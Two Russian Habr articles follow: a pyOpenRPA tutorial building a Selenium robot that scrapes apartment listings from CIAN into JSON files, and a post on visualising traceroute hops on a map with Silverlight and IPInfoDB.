Шаг 1. Создать проект робота
----------------------------
Для того, чтобы начать проект робота, необходимо создать папку проекта. В дальнейшем я затрону тему организации папок проектов для промышленных программных роботов. Но на текущий момент не буду заострять внимание на этом, чтобы сконцентрироваться непосредственно на основном — на логике работы с WEB страницами.
**Ниже приведу зависимости проекта от сторонних компонентов:**
* Selenium WebDriver
* Google Chrome или Mozilla Firefox или Internet Explorer
* Python 3
Если вы пошли по варианту 1 (см. шаг 0), то у Вас все эти компоненты уже будут развернуты и настроены внутри скачанного репозитория pyOpenRPA (#Удобно). Репозиторий pyOpenRPA уже содержит все необходимые portable версии требуемых программ (Google Chrome, Mozilla Firefox, Python3 32|64 и т.д.).
Вы наверняка заметили, что в pyOpenRPA используется [Selenium](https://habr.com/ru/post/152653/). Этот компонент является одним из лучших отказоустойчивых компонентов по внедрению в WEB. Именно поэтому мы его и будем использовать в pyOpenRPA.
**Создадим следующую структуру проекта:**
* Репозиторий pyOpenRPA > Wiki > RUS\_Tutorial > WebGUI\_Habr:
+ Файл "3. MonitoringCIAN\_Run\_64.py" — скрипт робота, который мониторит WEB площадку
+ Файл "3. MonitoringCIAN\_Run\_64.cmd" — скрипт запуска робота с 1-го клика по аналогии с .exe файлами
**Ниже приведу пример "3. MonitoringCIAN\_Run\_64.cmd" файла:**
```
cd %~dp0..\..\..\Sources
..\Resources\WPy64-3720\python-3.7.2.amd64\python.exe "..\Wiki\RUS_Tutorial\WebGUI_Habr\3. MonitoringCIAN_Run_64.py"
pause >nul
```
**Для инициализации Selenium WebDriver воспользуемся следующей функцией:**
```
##########################
# Init the Chrome web driver
###########################
def WebDriverInit(inWebDriverFullPath, inChromeExeFullPath, inExtensionFullPathList):
# Set full path to exe of the chrome
lWebDriverChromeOptionsInstance = webdriver.ChromeOptions()
lWebDriverChromeOptionsInstance.binary_location = inChromeExeFullPath
# Add extensions
for lExtensionItemFullPath in inExtensionFullPathList:
lWebDriverChromeOptionsInstance.add_extension (lExtensionItemFullPath)
# Run chrome instance
lWebDriverInstance = None
if inWebDriverFullPath:
# Run with specified web driver path
lWebDriverInstance = webdriver.Chrome(executable_path = inWebDriverFullPath, options=lWebDriverChromeOptionsInstance)
else:
lWebDriverInstance = webdriver.Chrome(options = lWebDriverChromeOptionsInstance)
# Return the result
return lWebDriverInstance
```
Шаг 2. Запустить WEB инструменты разработчика и сформировать CSS селекторы
--------------------------------------------------------------------------
В нашем случае WEB инструменты разработчика мы будем использовать из Google Chrome, который предустановлен в репозитории pyOpenRPA (вариант 1 из шага 0).
**Откроем Google Chrome и инструменты разработчика** (pyOpenRPA repo\Resources\GoogleChromePortable\App\Chrome-bin\chrome.exe, после чего Ctrl + Shift + i)

**Откроем в браузере сайт, который мы будем анализировать. Сформируем область поиска и отобразить обнаруженные ценовые предложения в виде списка.**
[Пример поискового запроса](https://www.cian.ru/cat.php?deal_type=sale&engine_version=2&in_polygon%5B1%5D=37.6166_55.7678%2C37.6147_55.7688%2C37.6114_55.7694%2C37.6085_55.7698%2C37.6057_55.77%2C37.6018_55.77%2C37.5987_55.77%2C37.5961_55.7688%2C37.5942_55.7677%2C37.5928_55.7663%2C37.5915_55.7647%2C37.5908_55.7631%2C37.5907_55.7616%2C37.5909_55.7595%2C37.5922_55.7577%2C37.5944_55.7563%2C37.5968_55.7555%2C37.6003_55.7547%2C37.603_55.7543%2C37.6055_55.7542%2C37.6087_55.7541%2C37.6113_55.7548%2C37.6135_55.756%2C37.6151_55.7574%2C37.6163_55.7589%2C37.6179_55.7606%2C37.6187_55.7621%2C37.619_55.7637%2C37.6194_55.7651%2C37.6193_55.7667%2C37.6178_55.7679%2C37.6153_55.7683%2C37.6166_55.7678&offer_type=flat&polygon_name%5B1%5D=%D0%9E%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D1%8C+%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B0&room1=1&room2=1)

Для того, чтобы подобрать CSS селектор нам помогут инструменты разработчика Google Chrome. Подробнее узнать про устройство CSS селекторов можно [здесь по ссылке](https://learn.javascript.ru/css-selectors)
Для проверки правильности CSS селектора я буду делать следующую проверку в инструментах разработчика на вкладке "Console". На картинке представлен пример того, как проводится проверки правильности CSS селектора для извлечения списка ценовых предложений.

**Подберем CSS селектор для выборки списка ценовых предложений на странице.**
При составлении селектора выяснилось, что в список объявлений встроены рекламные баннеры, которые не содержат информацию о ценовом предложении.
И таких видов рекламных баннеров было обнаружено несколько видов:
* div[data-name="BannerServicePlaceInternal"]
* div[data-name="getBannerMarkup"]
* div[data-name="AdFoxBannerTracker"]
В связи с этим CSS селектор должен быть скорректирован таким образом, чтобы исключить из выборки такие виды баннеров. Ниже приведен готовый CSS селектор.
* CSS селектор, Список ценовых предложений: div[data-name="Offers"] > div:not([data-name="BannerServicePlaceInternal"]):not([data-name="getBannerMarkup"]):not([data-name="AdFoxBannerTracker"])
**Подберем CSS селекторы по извлечению параметров ценового предложения: Заголовок, Стоимость общая, URL ссылка на карточку.**
* CSS селектор, Заголовок: div[data-name="TopTitle"],div[data-name="Title"]
* CSS селектор, Стоимость общая: div[data-name="Price"] > div[class*="header"],div[data-name="TopPrice"] > div[class*="header"]
* CSS селектор, URL ссылка на карточку: a[class\*="--header--"]
**Подберем CSS селектор для извлечения кнопки на следующую страницу.**
* CSS селектор, Указатель на следующую страницу: div[data-name="Pagination"] li[class\*="active"] + li a
Шаг 3. Обработать/преобразовать получаемые данные
-------------------------------------------------
На предыдущем шаге мы успешно подобрали все необходимые CSS селекторы. Теперь нам нужно грамотно извлечь информацию, а потом и обработать ее.
В результате обработки ценового предложения у нас будет сформирована структура следующего вида:
```
lOfferItemInfo = { # Item URL with https
"TitleStr": "3-комн. кв., 31,4 м², 5/8 этаж", # Offer title [str]
"PriceFloat": 10000000.0, # Price [float]
"PriceSqmFloat": 133333.0, # CALCULATED Price per square meters [float]
"SqMFloat": 31.4, # Square meters in flat [float]
"FloorCurrentInt": 5, # Current floor [int]
"FloorTotalInt": 8, # Current floor [int]
"RoomCountInt": 3 # Room couint [int]
}
```
**Для начала получим список элементов ценовых предложений.**
```
lOfferListCSSStr = 'div[data-name="Offers"] > div:not([data-name="BannerServicePlaceInternal"]):not([data-name="getBannerMarkup"]):not([data-name="AdFoxBannerTracker"])'
lOfferList = inWebDriver.find_elements_by_css_selector(css_selector=lOfferListCSSStr)
```
**Далее циклическая обработка каждого ценового предложения.**
```
for lOfferItem in lOfferList:
```
**Извлечем параметры из WEB страницы: Заголовок, Стоимость общая, URL на карточку.**
```
lTitleStr = lOfferItem.find_element_by_css_selector(css_selector='div[data-name="TopTitle"],div[data-name="Title"]').text # Extract title text
lPriceStr = lOfferItem.find_element_by_css_selector(css_selector='div[data-name="Price"] > div[class*="header"],div[data-name="TopPrice"] > div[class*="header"]').text # Extract total price
lURLStr = lOfferItem.find_element_by_css_selector(css_selector='a[class*="--header--"]').get_attribute("href") # Extract offer URL
lOfferItemInfo["TitleStr"] = lTitleStr # set the title
lPriceStr = lPriceStr.replace(" ","").replace("₽","") # Remove some extra symbols
lOfferItemInfo["PriceFloat"] = round(float(lPriceStr),2) # Convert price to the float type
```
**Извлечем недостающие параметры алгоритмическим путем.**
* Если в заголовке **содержится** слово "Апартаменты"
```
lREResult = re.search(r".*, (\d*,?\d*) м², (\d*)/(\d*) эта.", lTitleStr) # run the re
lOfferItemInfo["RoomCountInt"] = 1 # Room count
lSqmStr = lREResult.group(1)
lSqmStr= lSqmStr.replace(",",".")
lOfferItemInfo["SqMFloat"] = round(float(lSqmStr),2) # sqm count
lOfferItemInfo["FloorCurrentInt"] = int(lREResult.group(2)) # Floor current
lOfferItemInfo["FloorTotalInt"] = int(lREResult.group(3)) # Floor total
lOfferItemInfo["PriceSqmFloat"] = round(lOfferItemInfo["PriceFloat"] / lOfferItemInfo["SqMFloat"],2) # Sqm per M
```
* Если в заголовке **не содержится** слово "Апартаменты"
```
lREResult = re.search(r".*(\d)-комн. .*, (\d*,?\d*) м², (\d*)/(\d*) эта.", lTitleStr) # run the re
lOfferItemInfo["RoomCountInt"] = int(lREResult.group(1)) # Room count
lSqmStr = lREResult.group(2)
lSqmStr= lSqmStr.replace(",",".")
lOfferItemInfo["SqMFloat"] = round(float(lSqmStr),2) # sqm count
lOfferItemInfo["FloorCurrentInt"] = int(lREResult.group(3)) # Floor current
lOfferItemInfo["FloorTotalInt"] = int(lREResult.group(4)) # Floor total
lOfferItemInfo["PriceSqmFloat"] = round(lOfferItemInfo["PriceFloat"] / lOfferItemInfo["SqMFloat"],2) # Sqm per M
```
В примере выше применяется магия [регулярных выражений](https://ru.wikipedia.org/wiki/%D0%A0%D0%B5%D0%B3%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D1%8B%D0%B5_%D0%B2%D1%8B%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F)
Для подбора правильных регулярных выражений я пользуюсь [online валидаторами типа таких](https://www.google.com/search?q=online+regex&oq=online+reg&aqs=chrome.0.0l2j69i57j0l5.5699j0j7&sourceid=chrome&ie=UTF-8)
**По окончанию обработки ценовых предложений выполним проверку на наличие указателя на следующую страницу, и (если такой указатель имеется) выполним переход на нее.**
Выше (на шаге 2) мы уже находили CSS селектор указателя на следующую страницу. Нам нужно выполнить действие клика .click() по этому элементу.
Но при тестировании выяснилось, что функция .click от Selenium отрабатывает некорректно для этой страницы (не происходит переключение). В связи с этим у нас есть уникальная возможность использовать функциональность JavaScript на самой странице через Selenium. А уже из JavaScript выяснилось, что функция нажатия по указателю страницы отрабатывает корректно. Для этого выполним следующую команду:
```
inWebDriver.execute_script("""document.querySelector('div[data-name="Pagination"] li[class*="active"] + li a').click()""")
```
После того как был отправлен сигнал на переключение страницы, необходимо дождаться ее загрузки. Только после появления новой страницы мы сможем перейти к обработке новых ценовых предложений.
```
# wait while preloader is active
lDoWaitBool = True
while lDoWaitBool:
lPreloaderCSS = inWebDriver.find_elements_by_css_selector(css_selector='div[class*="--preloadOverlay--"]') # So hard to catch the element :)
if len(lPreloaderCSS)>0: time.sleep(0.5) # preloader is here - wait
else: lDoWaitBool = False # Stop wait if preloader is dissappear
```
**Итоговую структуру сохраним в .json файл.**
```
# Check dir - create if not exists
if not os.path.exists(os.path.join('Datasets',lResult['SearchKeyStr'])):
os.makedirs(os.path.join('Datasets',lResult['SearchKeyStr']))
# Save result in file
lFile = open(f"{os.path.join('Datasets',lResult['SearchKeyStr'],lDatetimeNowStr.replace(' ','_').replace('-','_').replace(':','_').replace('.','_'))}.json","w",encoding="utf-8")
lFile.write(json.dumps(lResult))
lFile.close()
```
Шаг 4. Обработка нештатных ситуаций
-----------------------------------
Этап тестирования — это один из самых важных этапов, который позволяет конвертировать вложенные усилия в реальный эффект. При тестировании кода на этом WEB приложении выяснилось, что могут происходить некоторые сбои. Ниже привожу те виды сбоев, которые встретились у меня:
* Зависает ползунок загрузки при переключении на сл. страницу
* При переключении на следующую страницу открывается совсем не следующая страница (иногда, но случалось :) )
Но роботы не боятся таких проблем (на то они и роботы :) ).
**Для каждого вида сбоя мы предусмотрим сценарий восстановления, который позволит роботы доделать свою работу до конца.**
* Зависает ползунок загрузки при переключении на сл. страницу
```
# wait while preloader is active. If timeout - retry all job
lTimeFromFLoat = time.time() # get current time in float (seconds)
lDoWaitBool = True
while lDoWaitBool:
lPreloaderCSS = inWebDriver.find_elements_by_css_selector(css_selector='div[class*="--preloadOverlay--"]')
if len(lPreloaderCSS)>0: time.sleep(0.5) # preloader is here - wait
else: lDoWaitBool = False # Stop wait if preloader is dissappear
if (time.time() - lTimeFromFLoat) > 15: # check if timeout is more than 15 seconds
lRetryJobBool = True # Loading error on page - do break, then retry the job
if inLogger: inLogger.warning(f"Ожидание загрузки страницы более {15} с., Робот повторит задание сначала")
break # break the loop
if lRetryJobBool == True: # break the loop if RetryJobBool is true
break
```
* При переключении на следующую страницу открывается совсем не следующая страница (иногда, но случалось :) )
```
lPageNumberInt = int(inWebDriver.find_element_by_css_selector(css_selector='li[class*="--active--"] span').text) # Get the current page int from web and check with iterator (if not equal - retry all job)
if lPageNumberInt == lPageCounterInt:
... Код робота ...
else:
lRetryJobBool = True
if inLogger: inLogger.warning(
f"Следующая страница по списку не была загружена. Была загружена страница: {lPageNumberInt}, Ожидалась страница: {lPageCounterInt}")
```
Шаг 5. Консолидировать код в проекте робота
-------------------------------------------
**Соберем все блоки воедино.**
Получим следующий пакет ([открыть на GitLab](https://gitlab.com/UnicodeLabs/OpenRPA/-/blob/master/Wiki/RUS_Tutorial/WebGUI_Habr/3.%20MonitoringCIAN_Run_64.py)):
```
# Init Chrome web driver with extensions (if applicable)
# Import section
from selenium import webdriver
import time
import re # Regexp to extract info from string
import json
import datetime
import os
import re
import copy
import logging
# Store structure (.json)
"""
{
"SearchKeyStr": "МСК_Тверской",
"SearchTitleStr": "Москва, район Тверской", # Title of the search [str]
"SearchURLStr": "https://www.cian.ru/cat.php?deal_type=sale&engine_version=2∈_polygon%5B1%5D=37.6166_55.7678%2C37.6147_55.7688%2C37.6114_55.7694%2C37.6085_55.7698%2C37.6057_55.77%2C37.6018_55.77%2C37.5987_55.77%2C37.5961_55.7688%2C37.5942_55.7677%2C37.5928_55.7663%2C37.5915_55.7647%2C37.5908_55.7631%2C37.5907_55.7616%2C37.5909_55.7595%2C37.5922_55.7577%2C37.5944_55.7563%2C37.5968_55.7555%2C37.6003_55.7547%2C37.603_55.7543%2C37.6055_55.7542%2C37.6087_55.7541%2C37.6113_55.7548%2C37.6135_55.756%2C37.6151_55.7574%2C37.6163_55.7589%2C37.6179_55.7606%2C37.6187_55.7621%2C37.619_55.7637%2C37.6194_55.7651%2C37.6193_55.7667%2C37.6178_55.7679%2C37.6153_55.7683%2C37.6166_55.7678&offer_type=flat&polygon_name%5B1%5D=%D0%9E%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D1%8C+%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B0&room1=1&room2=1", # URL of the CIAN search [str]
"SearchDatetimeStr": "2020-08-01 09:33:00.838081", # Date of data extraction, [str]
"SearchItems": {
"https://www.cian.ru/sale/flat/219924574/:": { # Item URL with https
"TitleStr": "3-комн. кв., 31,4 м², 5/8 этаж", # Offer title [str]
"PriceFloat": 10000000.0, # Price [float]
"PriceSqmFloat": 133333.0, # CALCULATED Price per square meters [float]
"SqMFloat": 31.4, # Square meters in flat [float]
"FloorCurrentInt": 5, # Current floor [int]
"FloorTotalInt": 8, # Current floor [int]
"RoomCountInt": 3 # Room couint [int]
}
}
}
"""
##########################
# Init the Chrome web driver
###########################
gChromeExeFullPath = r'..\Resources\GoogleChromePortable\App\Chrome-bin\chrome.exe'
gExtensionFullPathList = []
gWebDriverFullPath = r'..\Resources\SeleniumWebDrivers\Chrome\chromedriver_win32 v84.0.4147.30\chromedriver.exe'
def WebDriverInit(inWebDriverFullPath, inChromeExeFullPath, inExtensionFullPathList):
# Set full path to exe of the chrome
lWebDriverChromeOptionsInstance = webdriver.ChromeOptions()
lWebDriverChromeOptionsInstance.binary_location = inChromeExeFullPath
# Add extensions
for lExtensionItemFullPath in inExtensionFullPathList:
lWebDriverChromeOptionsInstance.add_extension (lExtensionItemFullPath)
# Run chrome instance
lWebDriverInstance = None
if inWebDriverFullPath:
# Run with specified web driver path
lWebDriverInstance = webdriver.Chrome(executable_path = inWebDriverFullPath, options=lWebDriverChromeOptionsInstance)
else:
lWebDriverInstance = webdriver.Chrome(options = lWebDriverChromeOptionsInstance)
# Return the result
return lWebDriverInstance
from selenium.webdriver.common.by import By
from selenium.webdriver.support.ui import WebDriverWait
from selenium.webdriver.support import expected_conditions as EC
# def to extract list of offers from one job
def OffersByJobExtractDict(inLogger, inWebDriver, inJob):
# BUG 0 - if timeout - retry the job +
# BUG 1 - do mouse scroll to to emulate user activity - cian can hold the robot
# BUG 2 - check the page to retry job offer if page is not next +
# BUG 3 - RE fall on Апартаменты-студия, 85,6 м², 4/8 этаж +
lRetryJobBool = True # Init flag if some error is raised - retry
while lRetryJobBool:
lRetryJobBool = False # Set false until some another action will appear
lResult = copy.deepcopy(inJob) # do copy the structure
lFilterURLStr = lResult["SearchURLStr"]
inWebDriver.get(lFilterURLStr) # Open the URL
lDatetimeNowStr = str(datetime.datetime.now())
lResult.update({
"SearchDatetimeStr": lDatetimeNowStr, # Date of data extraction, [str]
"SearchItems": {} # prepare the result
})
# Get List of the page
lNextPageItemCSS = 'div[data-name="Pagination"] li[class*="active"] + li a'
lNextPageItem = inWebDriver.find_element_by_css_selector(lNextPageItemCSS)
lPageCounterInt = 1 # Init the page counter
while lNextPageItem:
lPageNumberInt = int(inWebDriver.find_element_by_css_selector(css_selector='li[class*="--active--"] span').text) # Get the current page int from web and check with iterator (if not equal - retry all job)
if lPageNumberInt == lPageCounterInt:
lOfferListCSSStr = 'div[data-name="Offers"] > div:not([data-name="BannerServicePlaceInternal"]):not([data-name="getBannerMarkup"]):not([data-name="AdFoxBannerTracker"])'
lOfferList = inWebDriver.find_elements_by_css_selector(css_selector=lOfferListCSSStr)
for lOfferItem in lOfferList: # Processing the item, extract info
lOfferItemInfo = { # Item URL with https
"TitleStr": "3-комн. кв., 31,4 м², 5/8 этаж", # Offer title [str]
"PriceFloat": 10000000.0, # Price [float]
"PriceSqmFloat": 133333.0, # CALCULATED Price per square meters [float]
"SqMFloat": 31.4, # Square meters in flat [float]
"FloorCurrentInt": 5, # Current floor [int]
"FloorTotalInt": 8, # Current floor [int]
"RoomCountInt": 3 # Room couint [int]
}
lTitleStr = lOfferItem.find_element_by_css_selector(css_selector='div[data-name="TopTitle"],div[data-name="Title"]').text # Extract title text
if inLogger: inLogger.info(f"Старт обработки предложения: {lTitleStr}")
lPriceStr = lOfferItem.find_element_by_css_selector(css_selector='div[data-name="Price"] > div[class*="header"],div[data-name="TopPrice"] > div[class*="header"]').text # Extract total price
lURLStr = lOfferItem.find_element_by_css_selector(css_selector='a[class*="--header--"]').get_attribute("href") # Extract offer URL
lOfferItemInfo["TitleStr"] = lTitleStr # set the title
lPriceStr = lPriceStr.replace(" ","").replace("₽","") # Remove some extra symbols
lOfferItemInfo["PriceFloat"] = round(float(lPriceStr),2) # Convert price to the float type
#Check if Апартаменты
if "АПАРТАМЕНТЫ" in lTitleStr.upper():
lREResult = re.search(r".*, (\d*,?\d*) м², (\d*)/(\d*) эта.", lTitleStr) # run the re
lOfferItemInfo["RoomCountInt"] = 1 # Room count
lSqmStr = lREResult.group(1)
lSqmStr= lSqmStr.replace(",",".")
lOfferItemInfo["SqMFloat"] = round(float(lSqmStr),2) # sqm count
lOfferItemInfo["FloorCurrentInt"] = int(lREResult.group(2)) # Floor current
lOfferItemInfo["FloorTotalInt"] = int(lREResult.group(3)) # Floor total
lOfferItemInfo["PriceSqmFloat"] = round(lOfferItemInfo["PriceFloat"] / lOfferItemInfo["SqMFloat"],2) # Sqm per M
else:
lREResult = re.search(r".*(\d)-комн. .*, (\d*,?\d*) м², (\d*)/(\d*) эта.", lTitleStr) # run the re
lOfferItemInfo["RoomCountInt"] = int(lREResult.group(1)) # Room count
lSqmStr = lREResult.group(2)
lSqmStr= lSqmStr.replace(",",".")
lOfferItemInfo["SqMFloat"] = round(float(lSqmStr),2) # sqm count
lOfferItemInfo["FloorCurrentInt"] = int(lREResult.group(3)) # Floor current
lOfferItemInfo["FloorTotalInt"] = int(lREResult.group(4)) # Floor total
lOfferItemInfo["PriceSqmFloat"] = round(lOfferItemInfo["PriceFloat"] / lOfferItemInfo["SqMFloat"],2) # Sqm per M
lResult['SearchItems'][lURLStr] = lOfferItemInfo # Set item in result dict
# Click next page item
lNextPageItem = None
lNextPageList = inWebDriver.find_elements_by_css_selector(lNextPageItemCSS)
if len(lNextPageList)>0:
lNextPageItem = lNextPageList[0]
try:
#lNextPageItem = WebDriverWait(lWebDriver, 10).until(EC.visibility_of_element_located((By.CSS_SELECTOR, 'div[data-name="Pagination"]')))
#lNextPageItem.click()
inWebDriver.execute_script("""document.querySelector('div[data-name="Pagination"] li[class*="active"] + li a').click()""")
except Exception as e:
print(e)
time.sleep(0.5) # some init operations
# wait while preloader is active. If timeout - retry all job
lTimeFromFLoat = time.time() # get current time in float (seconds)
lDoWaitBool = True
while lDoWaitBool:
lPreloaderCSS = inWebDriver.find_elements_by_css_selector(css_selector='div[class*="--preloadOverlay--"]')
if len(lPreloaderCSS)>0: time.sleep(0.5) # preloader is here - wait
else: lDoWaitBool = False # Stop wait if preloader is dissappear
if (time.time() - lTimeFromFLoat) > 15: # check if timeout is more than 15 seconds
lRetryJobBool = True # Loading error on page - do break, then retry the job
if inLogger: inLogger.warning(f"Ожидание загрузки страницы более {15} с., Робот повторит задание сначала")
break # break the loop
if lRetryJobBool == True: # break the loop if RetryJobBool is true
break
lPageCounterInt = lPageCounterInt + 1 # Increment the page counter
else:
lRetryJobBool = True
if inLogger: inLogger.warning(
f"Следующая страница по списку не была загружена. Была загружена страница: {lPageNumberInt}, Ожидалась страница: {lPageCounterInt}")
if lRetryJobBool == False: # break the loop if RetryJobBool is true
# Check dir - create if not exists
if not os.path.exists(os.path.join('Datasets',lResult['SearchKeyStr'])):
os.makedirs(os.path.join('Datasets',lResult['SearchKeyStr']))
# Save result in file
lFile = open(f"{os.path.join('Datasets',lResult['SearchKeyStr'],lDatetimeNowStr.replace(' ','_').replace('-','_').replace(':','_').replace('.','_'))}.json","w",encoding="utf-8")
lFile.write(json.dumps(lResult))
lFile.close()
# Инициализировать Google Chrome with selenium web driver
lWebDriver = WebDriverInit(inWebDriverFullPath = gWebDriverFullPath, inChromeExeFullPath = gChromeExeFullPath, inExtensionFullPathList = gExtensionFullPathList)
lFilterURLStr = "https://www.cian.ru/cat.php?deal_type=sale&engine_version=2∈_polygon%5B1%5D=37.6166_55.7678%2C37.6147_55.7688%2C37.6114_55.7694%2C37.6085_55.7698%2C37.6057_55.77%2C37.6018_55.77%2C37.5987_55.77%2C37.5961_55.7688%2C37.5942_55.7677%2C37.5928_55.7663%2C37.5915_55.7647%2C37.5908_55.7631%2C37.5907_55.7616%2C37.5909_55.7595%2C37.5922_55.7577%2C37.5944_55.7563%2C37.5968_55.7555%2C37.6003_55.7547%2C37.603_55.7543%2C37.6055_55.7542%2C37.6087_55.7541%2C37.6113_55.7548%2C37.6135_55.756%2C37.6151_55.7574%2C37.6163_55.7589%2C37.6179_55.7606%2C37.6187_55.7621%2C37.619_55.7637%2C37.6194_55.7651%2C37.6193_55.7667%2C37.6178_55.7679%2C37.6153_55.7683%2C37.6166_55.7678&offer_type=flat&polygon_name%5B1%5D=%D0%9E%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D1%8C+%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B0&room1=1&room2=1"
lJobItem = {
"SearchKeyStr": "МСК_Тверской",
"SearchTitleStr": "Москва, район Тверской", # Title of the search [str]
"SearchURLStr": lFilterURLStr,
# URL of the CIAN search [str]
}
OffersByJobExtractDict(inLogger = logging, inWebDriver = lWebDriver, inJob = lJobItem)
```
Подведем итоги
==============
Уважаемые роботизаторы.
Мы успешно преодолели вторую серию туториалов по созданию роботов в WEB приложениях с помощью open source pyOpenRPA. Готовый проект робота Вы можете найти в репозитории pyOpenRPA [по ссылочке](https://gitlab.com/UnicodeLabs/OpenRPA/-/tree/master/Wiki/RUS_Tutorial/WebGUI_Habr).
В нашем аресенале уже имеются изученные технологии упраления Desktop и WEB приложениями. В следующей статье-туториале мы остановимся на особенностях роботизированного управления мышью и клавиатурой.
Пишите комменты, внедряйте бесплатных роботов, будьте счастливы.
**До скорых публикаций!** | https://habr.com/ru/post/515310/ | null | ru | null |
# Верхом на… сетевом пакете
Я задумался над вопросом: сколько стран предстоит пройти одному сетевому пакету с момента ввода в браузер [habrahabr.ru](http://habrahabr.ru) и до приветливого мигания диода на Том Самом Сервере.
[](https://habrastorage.org/getpro/habr/post_images/869/74b/f1f/86974bf1f9f46188d3d307e86e7fde57.png)
Начался путь с беспроводного роутера, в моей прихожей. Потом — укртелекомовский сервак (он скрытым пожелал остаться). Затем, минуя Будапешт, направился пакетик в Штаты. Петлял недолго там, и залетев в Германию и Лондон, осел в России где-то.
О том, как это работает и ссылки на исходники/демо читайте под катом.
Ответом на вопрос стала комбинация из трех вещей: Tracert, сервис ipinfodb.com и Silverlight. Остановимся на них подробнее.
##### Tracert
**Tracert (traceroute)** — это утилита, показывающая путь пакета до указанного сервиса. Вот как выглядит результат ее выполнения:
`C:\Users\anvaka>tracert -d habrahabr.ru
Tracing route to habrahabr.ru [178.248.233.33]
over a maximum of 30 hops:
1 2 ms 2 ms 2 ms 192.168.1.1
2 * * * Request timed out.
3 140 ms 139 ms 142 ms 10.50.19.2
4 155 ms 157 ms 154 ms 212.162.26.1
5 175 ms 170 ms 167 ms 4.69.141.250
6 186 ms 177 ms 179 ms 4.69.140.6
7 177 ms 171 ms 168 ms 4.68.23.75
8 83 ms 83 ms 81 ms 212.162.40.142
9 91 ms 92 ms 91 ms 91.194.117.130
10 180 ms 181 ms 182 ms 178.248.233.33`
Суть ее работы проста. Программа шлет серию ICMP пакетов (тот же ping) целевому хосту (habrahabr.ru), каждый раз увеличивая TTL (time to live) пакета на единичку. Промежуточный сервер, пропуская пакет через себя, уменьшает этот параметр на единицу. В случае достижения TTL нуля, сервер отвечает отправителю, что время жизни пакета, увы, завершено. Тут-то tracert и записывает, кто прислал печальнорадостное известие.
В примере выше, tracert посылает первую серию из трех пакетов, с TTL равным единице. Мой роутер в прихожей, сразу же отвечает: «время жизни пакета истекло». Запомнили и шлем вторую серию пакетов. Теперь TTL равно двум. Мой роутер разрешает пакетам идти дальше, однако следующий роутер должен завернуть нас обратно. Так продолжается до тех пор, пока мы не достигнем целевого хоста.
Кстати, в моем случае второй роутер не пожелал отвечать. Такое тоже случается. Зачастую из соображений безопасности, чтобы злоумышленники не смогли заполучить информацию об архитектуре сети, администраторы блокируют подобные запросы.
##### IPInfoDB
Сам по себе вывод программы tracert служит неплохим подспорьем при диагностике проблем в сети. Однако из него вы не сможете узнать географическое положение промежуточных серверов. Насколько мне известно, не существует единого централизованного хранилища с подобной информацией (кроме, возможно, баз данных ФБР. Но на wikileaks еще не выкладывали). Из бесплатных сервисов, с открытым API, мне очень понравился [ipinfodb.com](http://ipinfodb.com). По RESTу можно передать интересующий IP адрес и, зачастую, получить его геопоозицию. Конечно, для зарезервированных адресов (192.168.x.x, и т.д) ваше местоположение будет где-то в Атлантическом океане — именно там, должно быть, находится центр Земли.
##### Silverlight
Silverlight — это платформа от Microsoft, ~~за которую тут минусуют~~ которую вот-вот заменит HTML 5. Шутка. Silverlight будет еще долго на рынке и будет ярко (*TODO себе: перечитать этот пост через пару лет*). Это тема отдельного холивара и, все равно я их обоих люблю :)
На Silverlight'e я подружил tracert и IPInfoDB. Конечно, вы не в праве запускать программы/слать пакеты прямо из браузера. Приложению необходим повышенный уровень доверия, для подобных операций. Поэтому, оно работает только вне браузера.
Чтобы запустить tracert я использую COM Automation. И это, увы, означает, что макопользователи остаются с нерабочим приложением. Через COM создается объект `WScript.Shell`, и выполняется команда `tracert`. К сожалению, скриптовик из меня никудышный: я так и не нашел способ не показывать консольное окно, одновременно получая stdout.
По ходу получения нового вывода от tracert'a, приложение асинхронно шлет запросы к IPInfoDB с просьбой предоставить геоданные. Как только данные получены — добавляется новый маркер на [Bing Maps](http://www.microsoft.com/maps/developers/web.aspx):

С точки зрения кода (ссылка ниже), основной процесс взаимодействия выглядит так:

##### Ссылки
* Исходный код программы можно скачать [здесь](http://dl.dropbox.com/u/5313583/Silver/Src/SilverTrace.src.zip). Можете использовать его для любых целей. Для компиляции вам понадобится [Bing Maps Silverlight Control](http://www.microsoft.com/downloads/details.aspx?displaylang=en&FamilyID=beb29d27-6f0c-494f-b028-1e0e3187e830). Буду признателен, если дадите знать, что думаете.
* Демо версия сайта доступна [здесь](http://dl.dropbox.com/u/5313583/Silver/SilverTrace.html). После выполнения трассировки — наведите мышкой на индикатор места пакета, чтобы получить имя положения. Проверял работоспособность под Windows 7 (Eng), и Windows Vista (Rus). Как упоминалось выше, программа требует установки на рабочий стол.
##### Вместо заключения
Стоит отметить, что программа не является абсолютно надежным показателем маршрута пакета. Сам маршрут может меняться несколько раз во время взаимодействия клиента/сервера. База данных IPInfoDВ не гарантирует достоверность своих данных. Ну и сама программа сыровата: писал ради забавы, а не production кода.
Ну, хорошо, показал страны/города по маршруту, ну мне-то что от этого? — Знаете, когда работаешь над визуализацией данных, часто не подозреваешь, к какому вопросу придешь. Т.е. визуализация не учит правильному ответу. Скорее, она помогает найти правильные вопросы, о которых раньше не задумывался. Я не знаю, какие вопросы появятся у вас, и какие ответы вы найдете. Но искренне надеюсь, что вам понравилось время, проведенное здесь.
